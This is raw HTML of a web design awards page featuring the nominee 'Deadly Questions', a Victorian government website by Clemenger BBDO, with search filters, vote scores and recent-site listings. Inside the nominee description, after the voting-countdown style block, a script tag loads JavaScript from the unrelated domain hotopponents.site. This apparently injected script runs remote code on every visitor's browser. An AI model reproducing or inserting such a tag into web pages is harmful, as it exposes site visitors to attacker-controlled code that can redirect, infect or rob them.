value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://deadlyquestions.vic.gov.au/" target="_blank" rel="nofollow">
                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/Deadly-Questions-700x500.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/Deadly-Questions-700x500.jpg" alt="Deadly-Questions" data-eio="p"></picture>                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>09, July 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/australia/"> Australia</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=Deadly+Questions: https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/&title=Deadly Questions&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">Deadly Questions &nbsp;&nbsp;<a href="https://deadlyquestions.vic.gov.au/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p><strong>By Clemenger</strong></p>
<p>BBDO A website uniting Victoria through dialogue with its First People. We received 45,500 visits and 5,800 questions since launch.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2758</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-8</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-2</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-13</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_5257" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="5257" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/red/" data-backgroundcolor="#D12329"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/education/">Education</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/animated/">animated</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/photographic/">photographic</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/responsive/">responsive</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>Design <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Creativity <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Usability <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Score <small>77%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=5257&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-5257 liked" data-nonce="80b65b8924" data-post-id="5257" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">221</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/barsi-marmi/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/govend/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg" alt="Nite Riot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">Nite Riot</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15887&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-15887" data-nonce="80b65b8924" data-post-id="15887" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">535</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg" alt="Orken" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">Orken</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15882&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-15882" data-nonce="80b65b8924" data-post-id="15882" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">654</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-15879" data-nonce="80b65b8924" data-post-id="15879" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">681</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="80b65b8924" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">735</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
